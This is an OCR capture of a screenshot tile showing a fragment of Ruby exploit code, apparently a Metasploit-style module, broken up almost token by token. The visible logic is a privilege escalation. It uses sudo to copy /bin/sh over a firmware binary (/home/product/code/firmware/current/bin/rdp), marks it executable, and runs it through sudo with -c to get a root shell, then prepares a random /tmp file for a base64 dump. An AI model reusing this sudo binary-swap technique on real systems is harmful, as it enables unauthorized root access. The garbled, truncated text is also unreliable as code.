
et
,
 cmd
)
vprint_status
(
"Running 
Command...\n"
)
# file to replace
#sudo_cmd_exec = 
"/home/product/code/firmware/current/bin/con
                sudo_cmd_exec 
=
"/home/product/code/firmware/current/bin/rdp
                sudo_run_cmd_1 
=
"sudo 
/bin/cp /bin/sh 
#{
sudo_cmd_exec
}
 ; sudo 
/bin/chmod +x 
#{
sudo_cmd_exec
}
"
                sudo_run_cmd_2 
=
"sudo 
#{
sudo_cmd_exec
}
 -c "
# random filename to 
dump too + 'tmp' HAS to be here.
                b64dumpfile 
=
"/tmp/"
+
rand_text_alphanumeric
(
4
+
rand
(
4
)
)